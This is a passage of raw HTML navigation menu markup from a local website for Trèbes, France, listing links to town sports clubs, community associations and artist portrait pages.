ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li 